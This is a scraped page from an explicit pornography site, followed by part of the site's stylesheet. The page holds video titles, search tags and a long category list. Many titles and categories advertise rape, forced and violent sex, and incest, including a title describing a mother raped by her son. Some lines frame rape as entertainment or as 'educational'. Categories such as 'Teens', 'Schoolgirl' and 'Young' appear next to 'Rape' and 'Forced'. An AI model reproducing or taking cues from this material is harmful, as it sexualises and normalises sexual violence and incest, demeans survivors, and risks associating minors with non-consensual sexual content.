                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6572879333863160812/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5b378eedf66b7bec" src="/thumbs/812/6572879333863160812_0.jpg" alt="42. his mother brutal raped and anal fuck by brother in homemade rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>42. his mother brutal raped and anal fuck by brother in homemade rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/893474448541649027/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c664246f1368883" src="/thumbs/27/893474448541649027_0.jpg" alt="xxx rape is brutal and often violent, often featuring unwilling participants." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>xxx rape is brutal and often violent, often featuring unwilling participants.</h3> <!-- Title -->
                                <span class="on-thumb">6:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7307710036868082647/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="656a338f85142bd7" src="/thumbs/647/7307710036868082647_0.jpg" alt="brutal and violent rape scenes can provide more than just entertainment - they can also shock, disgust, and educate viewers." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal and violent rape scenes can provide more than just entertainment - they can also shock, disgust, and educate viewers.</h3> <!-- Title -->
                                <span class="on-thumb">0:54</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2881239584403822668/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27fc3822f52f184c" src="/thumbs/668/2881239584403822668_0.jpg" alt="1. porn addicts are drawn to free rape porn movies for their violent and forced sex scenes." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>1. porn addicts are drawn to free rape porn movies for their violent and forced sex scenes.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
                          
                                                    
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            <li class="active"><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/2/" target="_self">Next</a></li>
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                   
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Extreme violent violation forced porn Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybiBnYXk/" target="_self" title="Extreme violent violation forced porn gay">Extreme violent violation forced porn gay</a> </li><li><a href="/en/search/Z2F5IEV4dHJlbWUgdmlvbGVudCB2aW9sYXRpb24gZm9yY2VkIHBvcm4/" target="_self" title="gay Extreme violent violation forced porn">gay Extreme violent violation forced porn</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybiBlbGV2YXRvcg/" target="_self" title="Extreme violent violation forced porn elevator">Extreme violent violation forced porn elevator</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybiBzdGFpcndlbGw/" target="_self" title="Extreme violent violation forced porn stairwell">Extreme violent violation forced porn stairwell</a> </li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>All Doggystyle Rough Categories List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Categories List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c items number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="cats-list ">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>132 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4197 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5279 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>116 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1297 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2497 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1697 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>64 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1792 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1617 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1767 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4647 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>176 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>198 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3800 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>119 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>19 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>83 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>73 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>204 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>79 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>193 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>265 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>242 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>460 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1070 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>182 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1770 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>314 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>168 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2491 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>84 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1623 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>360 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>189 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>296 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1169 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1427 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>58 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>92 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>423 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>779 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>377 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1320 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>483 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>406 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>8 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>178 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>72 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>7130 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>67 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>128 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>172 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1075 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2187 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>450 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>381 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>93 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>139 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>469 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>303 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>538 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4256 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1472 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>77 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>168 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>451 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1284 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>83 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>667 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>73 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>692 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>613 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>154 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>407 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>82 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>73 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>97 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>256 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1932 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2406 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>108 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>72 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>53 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>239 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>74 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>808 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>328 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>264 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>800 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>148 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>468 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>182 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>144 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>718 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>73 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>212 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1713 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3362 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>258 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>371 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>62 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17984 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>614 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>105 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>240 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>69 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>659 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>422 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>197 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1015 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>594 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>332 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>65 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>47 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>238 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>109 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>111 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1207 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5041 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>166 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1126 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>642 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>274 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>194 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>44 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>225 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>138 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1086 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>179 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>102 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>352 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1218 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1468 videos</span></li>
 
                        
                    </ul>
                    <!-- Categories List END -->
                        
                
                </section>
                <!-- Categories List Section END -->
                
                
                
                <!-- ===================================================== --> 
                
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Doggystyle Rough - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ece92330eb1b49b8bf7297a0b5437b64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://doggystylerough.com/assets/css/styles.css
body_size: 4689
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(240, 240, 210); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }


.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

